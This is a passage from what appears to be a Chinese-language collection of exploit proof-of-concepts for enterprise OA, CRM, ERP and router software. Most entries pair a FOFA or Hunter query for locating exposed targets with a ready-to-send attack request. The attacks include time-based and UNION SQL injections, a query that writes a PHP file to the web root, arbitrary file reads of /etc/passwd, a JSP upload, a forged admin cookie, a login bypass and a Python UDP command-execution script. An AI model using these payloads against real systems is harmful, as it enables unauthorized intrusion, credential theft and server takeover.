13 | Accept: application/signed-exchange;v=b3;q=0.7,*/*;q=0.8
14 | Accept-Encoding: gzip, deflate
15 | Accept-Language: zh-CN,zh;q=0.9
16 | Connection: close
17 |
18 | ```
19 |
--------------------------------------------------------------------------------
/亿赛通电子文档安全管理系统/亿赛通电子文档安全管理系统SecretKeyService存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 亿赛通电子文档安全管理系统SecretKeyService存在SQL注入漏洞
2 |
3 | 亿赛通电子文档安全管理系统的 SecretKeyService接口存在 SQL 注入漏洞。 攻击者可以通过构造特定的 POST 请求注入恶意 SQL 代码,利用该漏洞对数据库执行任意 SQL 操作,获取所有用户的账户密码信息,破解md5值后可直接接管后台,导致系统处于极不安全的状态。
4 |
5 | ## fofa
6 |
7 | ```java
8 | body="/CDGServer3/index.jsp"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /CDGServer3/SecretKeyService?command=sameKeyName&keyName=1'+WAITFOR+DELAY+'0:0:5'--+ HTTP/1.1
15 | Host: your-ip
16 | ```
17 |
18 | 
--------------------------------------------------------------------------------
/瑞友天翼应用虚拟化系统/瑞友天翼应用虚拟化系统appsave接口存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 瑞友天翼应用虚拟化系统appsave接口存在SQL注入漏洞
2 |
3 | ## hunter
4 | ```
5 | app.name="REALOR 瑞友天翼虚拟化平台"
6 | ```
7 |
8 | ## poc
9 | ```
10 | http://xx.xx.xx.xx/hmrao.php?s=/Admin/appsave&appid=1%27);select%200x3c3f70687020706870696e666f28293b3f3e%20into%20outfile%20%27C:\Program%20Files%20(x86)\RealFriend\Rap%20Server\WebRoot\123.php%27%20--+
11 |
12 | http://xx.xx.xx.xx/hmrao.php?s=/Admin/appdel&list=1111111%27%29%29%20AND%20%28SELECT%206312%20FROM%20%28SELECT%28SLEEP%285%29%29%29coHe%29%23
13 | ```
14 |
15 | ## 漏洞来源
16 | - https://mp.weixin.qq.com/s/-TliLqPaokAqcE_qj5OPVQ
17 |
--------------------------------------------------------------------------------
/用友OA/用友 GRP U8 license_check.jsp 存在SQL注入.md:
--------------------------------------------------------------------------------
1 |
2 | ## 用友 GRP U8 license_check.jsp 存在SQL注入
3 |
4 | ## sql注入payload
5 | ```
6 | ';WAITFOR DELAY '0:0:5'-- q
7 | ```
8 |
9 | ## poc
10 | ```
11 |
12 | GET /u8qx/license_check.jsp?kjnd=1%27;WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1
13 | Host:
14 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
15 | Connection: close
16 | ```
17 |
18 | 
19 |
--------------------------------------------------------------------------------
/用友OA/用友NC_grouptemplet文件上传漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友NC_grouptemplet文件上传漏洞
2 |
3 |
4 | ## fofa
5 | ```
6 | title="YONYOU NC"
7 | ```
8 |
9 |
10 | ## poc
11 | ```
12 | POST /uapim/upload/grouptemplet?groupid=nc&fileType=jsp&maxSize=999 HTTP/1.1
13 | Host:
14 | Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryEXmnamw5gVZG9KAQ
15 | User-Agent: Mozilla/5.0
16 |
17 | ------WebKitFormBoundaryEXmnamw5gVZG9KAQ
18 | Content-Disposition: form-data; name="file"; filename="test.jsp"
19 | Content-Type: application/octet-stream
20 |
21 | 111111111111111111111
22 | ------WebKitFormBoundaryEXmnamw5gVZG9KAQ--
23 | ```
24 |
--------------------------------------------------------------------------------
/用友OA/用友Ufida-ELTextFile.load.d任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 用友Ufida-ELTextFile.load.d任意文件读取漏洞
2 |
3 | 用友Ufida /hrss/ELTextFile.load.d 存在任意文件读取漏洞
4 |
5 | ## fofa
6 |
7 | ```
8 | icon_hash="-628229493"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /hrss/ELTextFile.load.d?src=WEB-INF/web.xml HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
17 | Accept: application/json, text/javascript, */*; q=0.01
18 | Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
19 | Accept-Encoding: gzip, deflate
20 | Connection: close
21 | ```
22 |
23 |
--------------------------------------------------------------------------------
/致远OA/致远互联FE协作办公平台apprvaddNew存在sql注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 致远互联FE协作办公平台apprvaddNew存在sql注入漏洞
2 |
3 | ## fofa
4 |
5 | ```java
6 | title="FE协作办公平台" || body="li_plugins_download"
7 | ```
8 |
9 | ## poc
10 |
11 | ```java
12 | POST /witapprovemanage/apprvaddNew.j%73p HTTP/1.1
13 | Host:
14 | User-Agent:Mozilla/5.0 (WindowsNT10.0;Win64; x64) AppleWebKit/537.36 (KHTML, likeGecko)Chrome/96.0.4664.93Safari/537.36
15 | Content-Type:application/x-www-form-urlencoded
16 |
17 | flowid=1';WAITFOR+DELAY+'0:0:5'--+---
18 | ```
19 |
20 | 
--------------------------------------------------------------------------------
/金和OA/金和OA-C6协同管理平台DBModules.aspx存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 金和OA-C6协同管理平台DBModules.aspx存在SQL注入漏洞
2 |
3 | 北京金和网络股份有限公司C6协同管理平台DBModules.aspx存在SQL注入漏洞,攻击者可获取数据库敏感数据。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="c6/Jhsoft.Web.login"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /C6/JHSoft.Web.WorkFlat/DBModules.aspx/?interfaceID=1;WAITFOR+DELAY+'0:0:5'-- HTTP/1.1
15 | Host: 123.57.26.236
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
17 |
18 | ```
19 |
20 |
21 |
22 | ## 漏洞来源
23 |
24 | - https://mp.weixin.qq.com/s/tv_5OOH6CoQDZsZKzu8CDw
--------------------------------------------------------------------------------
/万户OA/万户ezOFFICE协同管理平台getAutoCode存在SQL注入漏洞(XVE-2024-18749).md:
--------------------------------------------------------------------------------
1 | # 万户ezOFFICE协同管理平台getAutoCode存在SQL注入漏洞(XVE-2024-18749)
2 |
3 | 万户ezOFFICE协同管理平台 `/defaultroot/platform/custom/customizecenter/js/getAutoCode.jsp`接口处存在sql注入漏洞,攻击者可获取数据库中敏感信息
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="万户网络-ezOFFICE"
9 | ```
10 |
11 |
12 | ## poc
13 |
14 | ```yaml
15 | GET /defaultroot/platform/custom/customizecenter/js/getAutoCode.jsp;.js?pageId=1&head=2%27+AND+6205%3DDBMS_PIPE.RECEIVE_MESSAGE%28CHR%2898%29%7C%7CCHR%2866%29%7C%7CCHR%2890%29%7C%7CCHR%28108%29%2C5%29--+YJdO&field=field_name&tabName=tfield HTTP/1.1
16 | Host:
17 | ```
18 |
19 |
--------------------------------------------------------------------------------
/中成科信票务管理系统/中成科信票务管理系统SeatMapHandler.ashx存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 中成科信票务管理系统SeatMapHandler.ashx存在SQL注入漏洞
2 |
3 | 中成科信票务管理系统 SeatMapHandler.ashx 接口处存在SQL注入漏洞复现,未经身份验证的恶意攻击者利用 SQL 注入漏洞获取数据库中的信息(例如管理员后台密码、站点用户个人信息)之外,攻击者甚至可以在高权限下向服务器写入命令,进一步获取服务器系统权限。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="技术支持:北京中成科信科技发展有限公司"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | POST /SystemManager/Comm/SeatMapHandler.ashx HTTP/1.1
15 | Host: {{Hostname}}
16 | Content-Type: application/x-www-form-urlencoded
17 |
18 | Method=GetZoneInfo&solutionNo=1'%3bDECLARE+%40x+CHAR(9)%3bSET+%40x%3d0x
19 | 303a303a35%3bWAITFOR+DELAY+%40x--
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/喰星云-数字化餐饮服务系统/喰星云-数字化餐饮服务系统stock.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 喰星云-数字化餐饮服务系统stock.php存在SQL注入漏洞
2 |
3 | 喰星云·数字化餐饮服务系统 stock.php 接口处存在SQL注入漏洞,未经身份验证的远程攻击者可利用此漏洞读取后台管理员账号密码登录凭证信息,导致后台权限被控,造成信息泄露,使系统处于极不安全的状态。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="tmp_md5_pwd"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /logistics/home_warning/php/stock.php?do=getList&lsid=(SELECT+(CASE+WHEN+(6191=6193)+THEN+%27%27+ELSE+(SELECT+9641+UNION+SELECT+2384)+END)) HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
17 | ```
18 |
19 |
20 |
21 |
--------------------------------------------------------------------------------
/天擎/360天擎 - 未授权与sql注入.md:
--------------------------------------------------------------------------------
1 | ## 360天擎 - 未授权与sql注入
2 |
3 | ## FOFA语法
4 | ```title="360新天擎"```
5 |
6 |
7 | ## 鹰图
8 | ```web.title="360新天擎"&& ip.isp="教育"```
9 |
10 | ## 漏洞复现
11 |
12 | ### 未授权漏洞
13 | ```路由后拼接/api/dbstat/gettablessize```
14 | 
15 |
16 | ### sql注入漏洞
17 | 比较推荐的方式先测试是否存在数据库信息泄露,存在的话大概率存在SQL注入
18 | ```
19 | 路由后拼接/api/dp/rptsvcsyncpoint?ccid=1
20 |
21 | {{Hostname}}/api/dp/rptsvcsyncpoint?ccid=1';SELECT PG_SLEEP(5)--
22 | ```
23 | 
24 |
25 | ## sqlmap
26 | python .\sqlmap.py --batch -dbs -u https://{{Hostname}}/api/dp/rptsvcsyncpoint?ccid=1
27 |
--------------------------------------------------------------------------------
/建文工程管理系统/建文工程管理系统desktop.ashx存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 建文工程管理系统desktop.ashx存在SQL注入漏洞
2 |
3 | 建文工程管理系统`/SysFrame4/Desktop.ashx` 存在SQL注入漏洞
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="Login/QRLogin.ashx"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | POST /SysFrame4/Desktop.ashx HTTP/1.1
15 | Host:
16 | Content-Type: application/x-www-form-urlencoded
17 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
18 |
19 | account=1'+and+%01(select+SUBSTRING(sys.fn_sqlvarbasetostr(HASHBYTES('MD5','233')),3,32))<0--&method=isChangePwd&pwd=
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/泛微OA/泛微E-Office系统login_other.php存在sql注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 泛微E-Office系统login_other.php存在sql注入漏洞
2 |
3 | 泛微E-Office系统/E-mobile/Data/login_other.php?diff=sync&auth=存在sql注入漏洞
4 |
5 | ## fofa
6 |
7 | ```
8 | app="泛微-EOffice"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | /E-mobile/Data/login_other.php?diff=sync&auth={"auths":[{"value":"-1' UNION SELECT 1,2,md5(123456),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51%23"}]}
15 | ```
16 |
17 | 
--------------------------------------------------------------------------------
/用友OA/用友u8-cloud系统ESBInvokerServlet存在反序列化漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友u8-cloud系统ESBInvokerServlet存在反序列化漏洞
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="用友-U8-Cloud"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | POST /servlet/ESBInvokerServlet HTTP/1.1
15 | Host: ip
16 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
17 | Accept:
18 | text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng, */*;q=0.8,application/signed-exchange;v=b3;q=0.7
19 | Content-Length: 1123
20 |
21 | 反序列内容
22 | ```
23 |
24 | 使用使用cc6链生成payload打即可
--------------------------------------------------------------------------------
/通天星/通天星CMSV6车载定位监控平台SQL注入漏洞(XVE-2023-23744).md:
--------------------------------------------------------------------------------
1 | ## 通天星CMSV6车载定位监控平台SQL注入漏洞(XVE-2023-23744)
2 |
3 |
4 |
5 | ## fofa
6 |
7 | ```
8 | ody="/808gps/"
9 | ```
10 |
11 |
12 |
13 | ## poc
14 |
15 | ```
16 | GET /run_stop/delete.do;downloadLogger.action?ids=1)+AND+(SELECT+5394+FROM+(SELECT(SLEEP(5)))tdpw)--+&loadAll=1 HTTP/1.1
17 | Host: your-ip
18 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/110.0
19 | Accept: */*
20 | Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
21 | Accept-Encoding: gzip, deflate
22 | Connection: close
23 | ```
24 |
25 |
--------------------------------------------------------------------------------
/锁群管理系统/锁群管理系统存在逻辑缺陷漏洞.md:
--------------------------------------------------------------------------------
1 | # 锁群管理系统存在逻辑缺陷漏洞
2 | 锁群管理系统存在逻辑缺陷漏洞,攻击者可利用该漏洞获取敏感信息。
3 |
4 | ## fofa
5 |
6 | ```javascript
7 | title=="锁群管理系统 V2.0"
8 | ```
9 |
10 | 
11 |
12 | ## poc
13 | cookie中添加如下内容,即可进入后台
14 |
15 | ```javascript
16 | Cookie: ASP.NET_SessionId=evadd1jksrepp4gtbgockcbi; username=admin; power=1; powerName=%e8%b6%85%e7%ba%a7%e7%ae%a1%e7%90%86%e5%91%98; code=admin
17 | ```
18 |
19 | 
20 |
21 |
--------------------------------------------------------------------------------
/H3C/H3C_magic_R100路由器的UDPserver中存在命令执行漏洞(CVE-2022-34598).md:
--------------------------------------------------------------------------------
1 | ## H3C_magic_R100路由器的UDPserver中存在命令执行漏洞(CVE-2022-34598)
2 |
3 | H3C Magic R100 存在安全漏洞,该漏洞源于updserver服务打开了疑似官方后门的9034端口,允许攻击者执行任意命令。
4 |
5 | ## exp
6 | ```
7 | import socket
8 |
9 | Ip="0.0.0.0"
10 | Port=9034
11 |
12 | msg=b"cat & ls &"
13 | server_address=(Ip,Port)
14 |
15 | udp_socket=socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
16 | udp_socket.sendto(msg,server_address)
17 |
18 | udp_socket.close()
19 | ```
20 |
21 | ## 漏洞来源
22 | - https://the-itach1.github.io/2022/09/05/CVE-2022-34598%20H3C%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/
23 |
--------------------------------------------------------------------------------
/云时空/时空智友企业流程化管控系统formservice存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 时空智友企业流程化管控系统formservice存在SQL注入漏洞
2 |
3 |
4 | ## fofa
5 | ```
6 | body="企业流程化管控系统" && body="密码(Password):"
7 | ```
8 |
9 |
10 | ## poc
11 | ```
12 | POST /formservice?service=workflow.sqlResult HTTP/1.1
13 | Host:
14 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
15 | Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
16 | Connection: keep-alive
17 | Content-Type: application/json
18 | Accept-Encoding: gzip
19 | Content-Length: 50
20 |
21 | {"params":{"a":"11"},"sql":"select @@version"}
22 | ```
23 |
--------------------------------------------------------------------------------
/任我行/任我行 CRM SmsDataList SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 任我行 CRM SmsDataList SQL注入漏洞
2 |
3 | ## fofa
4 |
5 | ```javascript
6 | app="任我行-CRM"
7 | ```
8 |
9 | ## poc
10 |
11 | ```javascript
12 | POST /SMS/SmsDataList/?pageIndex=1&pageSize=30 HTTP/1.1
13 | Host:
14 | User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.1361.63 Safari/537.36
15 | Accept-Encoding: gzip, deflate
16 | Accept: */*
17 | Connection: close
18 | Content-Type: application/x-www-form-urlencoded
19 | Content-Length: 170
20 |
21 | Keywords=&StartSendDate=2020-06-17&EndSendDate=2020-09-17&SenderTypeId=00000000*
22 | ```
23 |
--------------------------------------------------------------------------------
/方正全媒体/方正全媒体采编系统存在syn.do信息泄露漏洞.md:
--------------------------------------------------------------------------------
1 | # 方正全媒体采编系统存在syn.do信息泄露漏洞
2 |
3 | 方正全媒体采编系统存在syn.do信息泄露漏洞,攻击者可以查看到平台中所有用户的用户名。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="FOUNDER-全媒体采编系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /newsedit/assess/syn.do?type=org HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
17 | Content-Length: 185Accept: */*
18 | Accept-Encoding: gzip, deflate
19 | Connection: close
20 | ```
21 |
22 | 
--------------------------------------------------------------------------------
/申瓯通信在线录音管理系统/申瓯通信在线录音管理系统download任意文件读取漏洞.md:
--------------------------------------------------------------------------------
1 | ## 申瓯通信在线录音管理系统download任意文件读取漏洞
2 |
3 | 申瓯通信在线录音管理系统download任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件。
4 |
5 | ## fofa
6 |
7 | ```
8 | title="在线录音管理系统"
9 | ```
10 |
11 | ## poc
12 |
13 | ```
14 | GET /main/download?path=/etc/passwd HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
17 | Accept-Encoding: gzip, deflate
18 | Accept: */*
19 | Connection: keep-alive
20 | ```
21 |
22 | 
--------------------------------------------------------------------------------
/帮管客CRM/帮管客CRM-jiliyu接口存在SQL漏洞.md:
--------------------------------------------------------------------------------
1 | ## 帮管客CRM-jiliyu接口存在SQL漏洞
2 |
3 | 帮管客CRM客户管理系统专注于为企业提供crm客户关系管理、crm管理系统、crm软件产品及企业销售管理流程解决方案服务,助力企业业绩增长。帮管客CRM jiliyu接口存在SQL漏洞
4 |
5 | ## fofa
6 | ```
7 | "帮管客-CRM"
8 | ```
9 |
10 | ## poc
11 | ```
12 | GET /index.php/jiliyu?keyword=1&page=1&pai=id&sou=soufast&timedsc=激励语列表&xu=and%201=(updatexml(1,concat(0x7f,(select%20md5(1)),0x7f),1)) HTTP/1.1
13 | Host: 127.0.0.1
14 | User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
15 | Accept: */*
16 | Connection: Keep-Alive
17 | ```
18 |
19 | 
20 |
--------------------------------------------------------------------------------
/用友OA/用友NC-Cloud文件服务器用户登陆绕过漏洞.md:
--------------------------------------------------------------------------------
1 | # 用友NC-Cloud文件服务器用户登陆绕过漏洞
2 |
3 | 用友NC Cloud大型企业数字化平台,深度应用新一代数字智能技术,完全基于云原生架构,打造开放、互联、融合、智能的一体化云平台,聚焦数智化管理、数智化经营、数智化商业等三大企业数智化转型战略方向,提供涵盖数字营销、财务共享、全球司库、智能制造、敏捷供应链、人才管理、智慧协同等18大解决方案,帮助大型企业全面落地数智化。用友NC-Cloud文件服务器存在一个权限绕过漏洞。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | app="用友-NC-Cloud"
9 | ```
10 |
11 | ## poc
12 |
13 | 访问/fs/出现如下页面,代表漏洞存在
14 |
15 | 
16 |
17 | 输入任意用户名+密码登录,将登入时的数据进行抓包拦截其响应包,并将false值,修改成true放行即可成功绕过登录认证。
18 |
19 | 
--------------------------------------------------------------------------------
/科讯图书馆综合管理云平台/科讯一卡通管理系统get_kq_tj_today存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 科讯一卡通管理系统get_kq_tj_today存在SQL注入漏洞
2 |
3 | 科讯校园一卡通管理系统get_kq_tj_today存在SQL注入漏洞,未经身份验证的远程攻击者可以利用SQL注入漏洞获取数据库中的信息。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="http://www.ahkxsoft.com/" && body="一卡通登录"
9 | ```
10 |
11 | ## poc
12 |
13 | ```yaml
14 | GET /api/get_kq_tj_today?KaID=1%27;WAITFOR%20DELAY%20%270:0:5%27-- HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
17 | Accept-Encoding: gzip, deflate
18 | Accept-Language: zh-CN,zh;q=0.9
19 | Connection: close
20 | ```
21 |
22 |
--------------------------------------------------------------------------------
/致远OA/致远互联FE协作办公平台editflow_manager存在sql注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 致远互联FE协作办公平台editflow_manager存在sql注入漏洞
2 |
3 | ## fofa
4 | ```
5 | title="FE协作办公平台" || body="li_plugins_download"
6 | ```
7 |
8 |
9 | ## poc
10 | ```
11 | POST /sysform/003/editflow_manager.js%70 HTTP/1.1
12 | Host: x.x.x.x
13 | User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
14 | Connection: close
15 | Content-Length: 41
16 | Content-Type: application/x-www-form-urlencoded
17 | Accept-Encoding: gzip
18 |
19 | option=2&GUID=-1'+union+select+111*222--+
20 | ```
21 | 响应结果中包含24642证明存在漏洞
22 |
23 |
--------------------------------------------------------------------------------
/喰星云-数字化餐饮服务系统/喰星云-数字化餐饮服务系统shelflife.php存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | ## 喰星云-数字化餐饮服务系统shelflife.php存在SQL注入漏洞
2 |
3 | 喰星云·数字化餐饮服务系统 shelflife.php 接口处存在SQL注入漏洞,未经身份验证的远程攻击者可利用此漏洞读取后台管理员账号密码登录凭证信息,导致后台权限被控,造成信息泄露,使系统处于极不安全的状态。
4 |
5 | ## fofa
6 |
7 | ```yaml
8 | body="tmp_md5_pwd"
9 | ```
10 |
11 | ## poc
12 |
13 | ```java
14 | GET /logistics/home_warning/php/shelflife.php?do=getList&lsid=(SELECT+(CASE+WHEN+(6191=6193)+THEN+%27%27+ELSE+(SELECT+9641+UNION+SELECT+2384)+END)) HTTP/1.1
15 | Host:
16 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
17 | ```
18 |
19 |
20 |
21 |
--------------------------------------------------------------------------------
/杜特网/杜特网上订单管理系统Login.ashx存在SQL注入漏洞.md:
--------------------------------------------------------------------------------
1 | # 杜特网上订单管理系统Login.ashx存在SQL注入漏洞
2 |
3 | 杜特网上订单管理系统Login.ashx存在SQL注入漏洞
4 |
5 | ## fofa
6 |
7 | ```javascript
8 | app="TUTORSOFT-ERP"
9 | ```
10 |
11 | ## poc
12 |
13 | ```javascript
14 | POST /ajax/Login.ashx HTTP/1.1
15 | Host:
